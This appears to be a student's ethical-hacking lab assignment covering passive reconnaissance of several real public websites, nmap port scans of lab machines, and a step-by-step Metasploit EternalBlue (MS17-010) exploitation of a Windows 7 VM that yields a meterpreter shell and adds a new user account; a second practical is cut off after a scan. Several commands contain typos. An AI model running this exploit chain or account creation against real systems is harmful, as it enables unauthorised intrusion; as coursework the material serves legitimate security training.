**Assignment 1**

**INFORMATION GATHERING (Reconnaissance):-**

Information gathering having two types

1.Passive IG 2.Active IG

**1. Passive IG:-**

* **WE use Addons**

1. **Netcraft extension**
2. **Wapplayzer extension**

**[www.invenco.com](http://www.invenco.com)**

**Target1:-** [www.invenco.com](http://www.invenco.com)

**Domain**:[invenco.com](https://searchdns.netcraft.com/?host=*.invenco.com)

**IP Address:**52.87.65.167

**Dns details:**dns@cloudflare.com

**Website:google analytics,chart js,cloud flare,google font api**

**Physical address:usa**

**Target2:-** [http:templerun.com](http://templerun.com" \t "https://sitereport.netcraft.com/?url=http://_blank)

**Domain**:[templerun.com](https://searchdns.netcraft.com/?host=*.templerun.com)

**IP Address:**54.231.230.165

**Dns details:**awsdns-hostmaster@amazon.com

**Website:google analytics,core-js,cloud flare,microsoft api**

**Physical address:usa**

**Target3:-**[https://www.trivago.in](https://www.trivago.in" \t "https://sitereport.netcraft.com/?url=https://_blank)

**Domain**:[trivago.in](https://searchdns.netcraft.com/?host=*.trivago.in)

**IP Address:**23.206.77.33

**Dns details:**noc@trivago.net,[Akamai Technologies, Inc.](https://sitereport.netcraft.com/netblock?q=AKAMAI,104.64.0.0,104.127.255.255)

**Website:cdn akamai,web frameworks next.js,react hava script,tag manager google tag manager,analytics facebook pixel**

**Physical address:india**

**Assignment:-02**

**2.Active IG:-**

* Port Scanning
* Enumeration
* Vulnerability
* **Port Scanning:-**

**Particles:-**

**Commands:** nmap <ip address>

nmap –T4 –A <ip address>

nmap –sV <ip address>

**Target 1:-** Windows7(ip address: 10.0.2.4)

**Command:**- nmap 10.0.2.4

**Port State Services**

135/tcp open msrpc

139/tcp open netbios-ssn

445/tcp open Microsoft-ds

554/tcp open rtsp

2869/tcp open icslap

3389/tcp open ms-wbt-server

5357/tcp open wsdapi

10243/tcp open unknown

49152/tcp open unknown

49153/tcp open unknown

49154/tcp open unknown

49155/tcp open unknown

49156/tcp open unknown

49157/tcp open unknown

**Target2:-** metasploitable(ip address:127.0.0.1)

**Command:**- nmap 127.0.0.1

**Port State Services**

22/tcp open ssh

23/tcp open telnet

25/tcp open smtp

53/tcp open domain

80/tcp open http

111/tcp open rpcbind

139/tcp open netbois-ssn

445/tcp open Microsoft-ds

512/tcp open exec

513/tcp open login

514/tcp open shell

953/tcp open rndc

1524/tcp open ingreslock

2049/tcp open nfs

2121/tcp open ccproxy-ftp

3306/tcp open mysql

3632/tcp open distccd

5432/tcp open postgres

5900/tcp open vnc

6000/tcp open x11

6667/tcp open irc

8009/tcp open ajpl13

**Target3:-** Scanme.nmap.org(ip address:45.33.32.156)

**Command:**- nmap 45.33.32.156

**Port State Services**

22/tcp open ssh

80/tcp open http

110/tcp open pop3

9929/tcp open nping-echo

31337/tcp open elite

**Assignment:-03**

**Exploitation**

**Exploitation steps:-**

1. Find the vulnerabilities and record –vuln name, -vuln port number, -vuln code.
2. Start and Initialize metasploit
3. Search and import the exploit script for specific –vuln
4. Configure the scripts or per the target
5. verify the detailes and execute

**Practicle:-01**

**Target:-** Victim machine widows7(10.0.2.4) and kali(10.0.2.15)

**Step1:**- Find the vulnerabilities and record –vuln name, -vuln port number and –vuln code.

**$ namp –scrip=smb-vuln-* 10.0.2.4**



Vulnerability name:- eternblue

Port number:- tcp/445/cifs

Vulnerability code:- CVM-2017-0143

MS17-010

**Step2:-** Start and Initialize metasploit

**#sudo su**

**#msfdb init**

->Initialize metasploit data base



**#msfconsole**

**->**command which is used to start metasploit data base



**msf6> search 2017-0143**

**msf6>search 17-010**

**msf6>search eternblue**



**Msf6>info 0**







**Step3:-** Search and exploit script for specific vulnerability

**->**Things to before importing exploit script

**->**Platform, Available target, Basic options

**Msf6>use 0**



**msf6 exploit(windows/smb/ms17_010_eternblue)>**

**Step4:-**Configure the script or per the target

**msf6 exploit(windows/smb/ms17_010_eternblue)>show options**





**msf6 exploit(windows/smb/ms17_010_eternblue)>set RHOTS 10.0.2.4**

**msf6 exploit(windows/smb/ms17_010_eternblue)>exploit**



**<meterpreter> sysinfo**

**<meterpreter> getuid**



**<meterpreter> cd/**

**<meterpreter> ls**



Also we create one new user by using following commands

**<meterpreter>shell**

**C:\Users\windows7\Desktop>net user swaps/add**



**Assignment:-04**

**Exploitation**

**Practicle:-02**

**Target:-** Victim machine Metasploit(10.0.2.5) and kali(10.0.2.15)

**Step1:**- Find the vulnerabilities and record –vuln name, -vuln port number and –vuln code.

**$sudo su**

**#nmap –T4 –A 10.0.2.5**

**Description:-** Here we get port number ,port name, port statement and version





